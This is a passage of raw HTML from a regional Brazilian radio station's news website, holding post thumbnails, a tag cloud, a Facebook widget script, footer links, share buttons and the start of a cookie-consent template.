href="https://jovempanuva.com.br/2026/02/02/r23-mi-em-obras-que-estao-em-andamento-em-irineopolis/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s1-investimentos-em-irineopolis-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/02/s1-investimentos-em-irineopolis-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/02/s1-investimentos-em-irineopolis-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="IPVA mais barato vira manutenção em dia e mais segurança nas ruas" href="https://jovempanuva.com.br/2026/02/02/ipva-mais-barato-vira-manutencao-em-dia-e-mais-seguranca-nas-ruas/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s4-ipva-reduzido-carros-na-oficina-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Fomento Paraná já ajudou 154 empresas atingidas pelo tornado em Rio Bonito do Iguaçu" href="https://jovempanuva.com.br/2026/02/02/fomento-parana-ja-ajudou-154-empresas-atingidas-pelo-tornado-em-rio-bonito-do-iguacu/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s3-fomento-parana-auxilio-rio-bonito-iguacu-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Governador anuncia investimentos em frota e munições para as forças de segurança" href="https://jovempanuva.com.br/2026/02/02/governador-anuncia-investimentos-em-frota-e-municoes-para-as-forcas-de-seguranca/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s2-jorginho-segu-pub-investimentos-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Fevereiro terá tempo abafado e chuvas de verão no Paraná" href="https://jovempanuva.com.br/2026/02/02/fevereiro-tera-tempo-abafado-e-chuvas-de-verao-no-parana/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/02/s1-clima-fevereiro-parana-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 02/02/2026" href="https://jovempanuva.com.br/2026/02/02/jornal-da-manha-edicao-uniao-da-vitoria-02-02-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jornal da Manhã &#8211; Edição União da Vitória &#8211; 31/01/2026" href="https://jovempanuva.com.br/2026/01/30/jornal-da-manha-edicao-uniao-da-vitoria-31-01-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-390x220.jpg 390w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-300x169.jpg 300w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1024x576.jpg 1024w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-768x432.jpg 768w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-1536x864.jpg 1536w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026-18x10.jpg 18w, https://jovempanuva.com.br/storage/2026/01/thumb-JM-2026.jpg 1920w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Jovem Pan Esporte #008 &#8211; 30/01/2026" href="https://jovempanuva.com.br/2026/01/30/jovem-pan-esporte-008-30-01-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/s10-jpesporte-300126-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="widget-single-post-item tie-col-xs-4 tie-standard"> <a aria-label="Estado do Paraná desonera ICMS de insumo para produção de peixes e semente colorífica de Urucum" href="https://jovempanuva.com.br/2026/01/30/estado-do-parana-desonera-icms-de-insumo-para-producao-de-peixes-e-semente-colorifica-de-urucum/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2026/01/s9-icms-peixe-urucum-pr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a></div></div></div></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://jovempanuva.com.br/tag/cruz-machado/" class="tag-cloud-link tag-link-185 tag-link-position-1" style="font-size: 8pt;" aria-label="Cruz Machado (795 itens)">Cruz Machado</a> <a href="https://jovempanuva.com.br/tag/general-carneiro/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="General Carneiro (794 itens)">General Carneiro</a> <a href="https://jovempanuva.com.br/tag/irineopolis/" class="tag-cloud-link tag-link-186 tag-link-position-3" style="font-size: 8.1917808219178pt;" aria-label="Irineopolis (815 itens)">Irineopolis</a> <a href="https://jovempanuva.com.br/tag/jornaldamanha/" class="tag-cloud-link tag-link-57 tag-link-position-4" style="font-size: 17.58904109589pt;" aria-label="jornaldamanha (2.535 itens)">jornaldamanha</a> <a href="https://jovempanuva.com.br/tag/jornal-da-manha-2/" class="tag-cloud-link tag-link-3816 tag-link-position-5" style="font-size: 14.13698630137pt;" aria-label="jornal da manha (1.671 itens)">jornal da manha</a> <a href="https://jovempanuva.com.br/tag/jovem-pan/" class="tag-cloud-link tag-link-177 tag-link-position-6" style="font-size: 8.1917808219178pt;" aria-label="Jovem Pan (804 itens)">Jovem Pan</a> <a href="https://jovempanuva.com.br/tag/jovempanuva/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 22pt;" aria-label="jovempanuva (4.238 itens)">jovempanuva</a> <a href="https://jovempanuva.com.br/tag/parana-2/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 19.315068493151pt;" aria-label="parana (3.119 itens)">parana</a> <a href="https://jovempanuva.com.br/tag/parana/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="Paraná (802 itens)">Paraná</a> <a href="https://jovempanuva.com.br/tag/paula-freitas/" class="tag-cloud-link tag-link-181 tag-link-position-10" style="font-size: 8pt;" aria-label="Paula Freitas (795 itens)">Paula Freitas</a> <a href="https://jovempanuva.com.br/tag/portouniao/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 14.904109589041pt;" aria-label="portouniao (1.829 itens)">portouniao</a> <a href="https://jovempanuva.com.br/tag/porto-uniao/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 9.5342465753425pt;" aria-label="Porto União (962 itens)">Porto União</a> <a href="https://jovempanuva.com.br/tag/santacatarina/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 15.095890410959pt;" aria-label="santacatarina (1.842 itens)">santacatarina</a> <a href="https://jovempanuva.com.br/tag/santa-catarina/" class="tag-cloud-link tag-link-180 tag-link-position-14" style="font-size: 13.945205479452pt;" aria-label="Santa Catarina (1.608 itens)">Santa Catarina</a> <a href="https://jovempanuva.com.br/tag/tiagoamaral/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 17.58904109589pt;" aria-label="tiagoamaral (2.521 itens)">tiagoamaral</a> <a href="https://jovempanuva.com.br/tag/tiago-amaral/" class="tag-cloud-link tag-link-3815 tag-link-position-16" style="font-size: 14.13698630137pt;" aria-label="tiago amaral (1.670 itens)">tiago amaral</a> <a href="https://jovempanuva.com.br/tag/uniaodavitoria/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 15.86301369863pt;" aria-label="uniaodavitoria (2.058 itens)">uniaodavitoria</a> <a href="https://jovempanuva.com.br/tag/uniao-da-vitoria/" class="tag-cloud-link tag-link-129 tag-link-position-18" style="font-size: 9.1506849315068pt;" aria-label="União da Vitória (908 itens)">União da Vitória</a></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side">
<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Encontre-nos no Facebook<span class="widget-title-icon tie-icon"></span></div></div><div id="fb-root"></div><script data-cfasync="false">(function(d, s, id){
var js, fjs=d.getElementsByTagName(s)[0];
if(d.getElementById(id)) return;
js=d.createElement(s); js.id=id;
js.src="//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v3.2";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="http://facebook.com/jovempanuva/" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-adapt-container-width="true">
<div class="fb-xfbml-parse-ignore"><a href="http://facebook.com/jovempanuva/">Encontre-nos no Facebook</a></div></div><div class="clearfix"></div></div></div></div></div><div class="footer-widget-area">
<div class="tie-row">
<div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper"><img alt="" src="https://jovempanuva.com.br/storage/2023/01/logo3.png" style="margin-top: 15px; margin-bottom: 0px;" class="about-author-img" width="280" height="47">
<div class="aboutme-widget-content"></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="author-bio-widget-7" class="container-wrapper widget aboutme-widget">
<div class="about-author about-content-wrapper">
<div class="aboutme-widget-content">Em 2018 no dia 27 de março, a TOP FM se filia a maior rede de rádios do Brasil e passa a se chamar Jovem Pan FM União da Vitória. <b>São mais de 30 anos de sucesso!</b></div><div class="clearfix"></div></div><div class="clearfix"></div></div></div><div class="tie-col-sm-4 normal-side">
<div id="tie-newsletter-6" class="container-wrapper widget subscribe-widget">
<div class="widget-inner-wrap">
<div id="mc_embed_signup-tie-newsletter-6">
<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-6" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
<div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-6">Insira o seu endereço de email</label> <input type="email" value="" id="mce-EMAIL-tie-newsletter-6" placeholder="Insira o seu endereço de email" name="EMAIL" class="subscribe-input required email"></div><input type="submit" value="Se inscrever" name="subscribe" class="button subscribe-submit">
</form></div></div><div class="clearfix"></div></div></div><div class="normal-side"></div></div></div></div></div><div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Jovem Pan FM União da Vitória. Todos os direitos reservados &nbsp;|&nbsp; <span style="color:red;"></span>Desenvolvido por <a href="https://dedweb.com.br" target="_blank" rel="nofollow noopener">DEDWEB CRIATIVO</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1326"><a href="http://localhost/jovempam/">Início</a></li> <li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1327"><a href="#">Sobre</a></li> <li id="menu-item-1328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a href="#">Equipe</a></li> <li id="menu-item-1331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1331"><a target="_blank" href="https://dedweb.com.br" title="Compre agora!">Anuncie Aqui!</a></li> </ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div></div></div></footer>
<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
<div class="share-links icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa&#038;url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span> </a> <a href="https://api.whatsapp.com/send?text=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa%20https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/&text=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a> <a href="viber://forward?text=Comitiva%20do%20Paran%C3%A1%20conhece%20iniciativas%20inovadoras%20do%20agroneg%C3%B3cio%20em%20visita%20a%20Iowa%20https://jovempanuva.com.br/2023/07/27/comitiva-do-parana-conhece-iniciativas-inovadoras-do-agronegocio-em-visita-a-iowa/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn" data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a></div></div><div class="mobile-share-buttons-spacer"></div><a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Botão Voltar ao topo</span>
</a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra lateral secundária" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Fechar</span>
</a>
<div id="mobile-container">
<div id="mobile-search"> <form role="search" method="get" class="search-form" action="https://jovempanuva.com.br/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /> </form></div><div id="mobile-menu" class="hide-menu-icons"></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"> <ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets">
<div id="posts-list-widget-25" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Postagens Populares<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-47">Notícias</span></span><img width="390" height="220" src="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2023/10/s1-unidade-390x220.jpg 390w, https://jovempanuva.com.br/storage/2023/10/s1-unidade-18x9.jpg 18w" sizes="auto, (max-width: 390px) 100vw, 390px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/10/17/unidade-movel-na-rua-confira-como-amanheceu-a-terca-feira-nas-ruas-das-gemeas-do-iguacu/">Unidade móvel na rua: confira como amanheceu a terça-feira nas ruas das Gêmeas do Iguaçu</a> <div class="post-meta"> <span class="date meta-item tie-icon">17 de outubro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-thumb"> <div class="post-widget-thumbnail"> <a aria-label="PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/" class="post-thumb"><img width="220" height="124" src="https://jovempanuva.com.br/storage/2023/01/1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/">PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</a> <div class="post-meta"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span></div></div></li>
<li class="widget-single-post-item widget-post-list"> <div class="post-widget-thumbnail"> <a aria-label="Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/12/ce66d491-5dd0-414f-bdcb-0347ecd151c2-1-16x12.jpg 16w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/12/02/mulher-morre-em-grave-acidente-entre-s10-e-motocicleta-no-bairro-sao-pedro-nesta-terca-feira-02/">Mulher morre em grave acidente entre S10 e motocicleta no bairro São Pedro nesta terça-feira (02)</a> <div class="post-meta"> <span class="date meta-item tie-icon">2 de dezembro de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Grave acidente na BR-280 em Porto União mata dois irmãos" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/05/IMG_0125-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/05/12/grave-acidente-na-br-280-em-porto-uniao-mata-dois-irmaos/">Grave acidente na BR-280 em Porto União mata dois irmãos</a> <div class="post-meta"> <span class="date meta-item tie-icon">12 de maio de 2025</span></div></div></li>
<li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/" class="post-thumb"><img width="220" height="150" src="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jovempanuva.com.br/storage/2025/08/itau-220x150.jpg 220w, https://jovempanuva.com.br/storage/2025/08/itau-18x12.jpg 18w" sizes="auto, (max-width: 220px) 100vw, 220px"/></a></div><div class="post-widget-body"> <a class="post-title the-subtitle" href="https://jovempanuva.com.br/2025/08/08/itau-anuncia-o-fim-das-atividades-nas-agencias-de-porto-uniao-e-mafra-populacao-e-funcionarios-sao-os-mais-afetados/">Itaú anuncia o fim das atividades nas agências de Porto União e Mafra; população e funcionários são os mais afetados</a> <div class="post-meta"> <span class="date meta-item tie-icon">8 de agosto de 2025</span></div></div></li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Mais Comentado<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/08/entrevista-especial-com-o-prefeito-de-uniao-da-vitoria-bachir-abbas/"> <span class="date meta-item tie-icon">8 de outubro de 2022</span> <h3>Entrevista especial com o prefeito de União da Vitória Bachir Abbas</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/10/22/entrevista-especial-com-o-mastologista-pela-sbm-e-cirurgiao-oncologico-dr-charles-ronald-van-santen/"> <span class="date meta-item tie-icon">22 de outubro de 2022</span> <h3>Entrevista especial com o Mastologista pela SBM e Cirurgião Oncológico Dr. Charles Ronald van Santen</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2022/11/12/turismo-regional-em-destaque-entrevista-com-a-presidente-da-atema-daiane-scolaro/"> <span class="date meta-item tie-icon">12 de novembro de 2022</span> <h3>Turismo regional em destaque: entrevista com a presidente da ATEMA Daiane Scolaro</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/23/uma-andorinha-nao-faz-a-primavera-2/"> <span class="date meta-item tie-icon">23 de janeiro de 2023</span> <h3>PORMADE NO BBB23: as portas da casa mais vigiada do Brasil são da Pormade</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/01/28/entrevista-completa-com-o-deputado-estadual-pr-hussein-bakri/"> <span class="date meta-item tie-icon">28 de janeiro de 2023</span> <h3>Entrevista completa com o Deputado Estadual Hussein Bakri</h3> </a> </li> <li class="widget-single-post-item"> <a href="https://jovempanuva.com.br/2023/02/11/entrevista-com-o-chefe-do-n-r-e-de-uniao-da-vitoria/"> <span class="date meta-item tie-icon">11 de fevereiro de 2023</span> <h3>Entrevista com o chefe do NRE de União da Vitória</h3> </a> </li> </ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Comentários Recentes<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div></div></div></aside></div></div><template id="tp-language" data-tp-language="pt_BR"></template>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Configurações de Cookies" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Configurações de Cookies"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valorizamos a sua privacidade</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies para aprimorar sua experiência de navegação, veicular anúncios ou conteúdo personalizado e analisar nosso tráfego. Ao clicar em "Aceitar tudo", você concorda com o uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rejeitar Tudo" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rejeitar Tudo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceitar Tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Aceitar Tudo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferências de consentimento</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://jovempanuva.com.br/core/modules/7e4609f00f/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Usamos cookies para ajudá-lo a navegar com eficiência e executar determinadas funções. Você encontrará informações detalhadas sobre todos os cookies em cada categoria de consentimento abaixo.</p> <p>Os cookies categorizados como "Necessários" são armazenados no seu navegador, pois são essenciais para permitir as funcionalidades básicas do site.</p> <p>Também usamos cookies de terceiros que nos ajudam a analisar como você usa este site, armazena suas preferências e fornece conteúdo e anúncios relevantes para você. Estes cookies só serão armazenados no seu navegador com o seu consentimento prévio.</p> <p>Você pode optar por habilitar ou desabilitar alguns ou todos esses cookies, mas desabilitar alguns deles pode afetar sua experiência de navegação.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i 